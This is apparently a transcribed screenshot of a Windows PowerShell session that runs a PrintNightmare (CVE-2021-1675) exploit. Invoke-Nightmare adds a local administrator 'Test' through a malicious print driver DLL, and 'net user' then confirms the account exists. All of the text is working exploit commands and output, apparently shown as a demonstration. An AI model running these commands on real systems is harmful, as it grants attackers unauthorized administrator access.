 管理员: Windows PowerShell
PS C:\ProgramData\CVE-2021-1675> Import-Module .\cve-2021-1675.ps1
PS C:\ProgramData\CVE-2021-1675> Invoke-Nightmare -NewUser "Test" -NewPassword "Passw0rd" -DriverName "PrintMe"
[+] created payload at C:\Users\admin\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_e8fcb2dca56ca9f9\Amd64\mxdwdrv
.dll"
[+] added user Test as local administrator
[+] deleting payload from C:\Users\admin\AppData\Local\Temp\nightmare.dll
PS C:\ProgramData\CVE-2021-1675> net user
\\WIN-G99CJ5JKN12 的用户帐户
-------------------------------------------------------------------------------
admin                    Administrator            Guest
Test
命令成功完成。
PS C:\ProgramData\CVE-2021-1675>